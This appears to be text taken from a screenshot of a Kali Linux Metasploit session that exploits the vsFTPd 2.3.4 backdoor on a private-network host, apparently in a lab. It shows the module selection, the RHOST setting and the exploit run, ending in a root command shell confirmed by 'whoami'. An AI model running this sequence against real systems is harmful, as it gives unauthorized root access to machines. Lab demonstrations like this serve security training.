 root@kali: ~
---- --------------- ---- ---
--------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 00:00:00 UTC excellent VSF
TPD v2.3.4 Backdoor Command Execution
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 00:00:00 UTC excellent VSF
TPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 172.30.0.30
RHOST => 172.30.0.30
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.0.7:50966 -> 172.30.0.30:6200) at 201
5-10-06 08:34:57 -0700
whoami
root